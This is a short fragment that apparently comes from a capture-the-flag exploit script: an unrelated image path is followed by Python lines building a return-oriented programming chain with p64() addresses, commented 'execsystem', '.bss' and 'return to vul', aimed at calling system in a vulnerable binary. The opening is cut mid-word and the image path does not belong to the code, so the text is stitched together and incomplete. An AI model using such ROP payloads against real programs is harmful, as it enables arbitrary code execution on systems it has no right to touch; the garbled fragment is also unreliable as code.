 op+=p64(0x0)#->rbx
rop+=p64(0x1)#->rbp
rop+=p64(0x600b30)#execsystem
rop+=p64(0x0)#
rop+=p64(0x0)#
rop+=p64(0x600b38)#.bss
rop+=p64(0x400740)#
rop+=p64(0x0)*7#
rop+=p64(0x400656)#   return to vul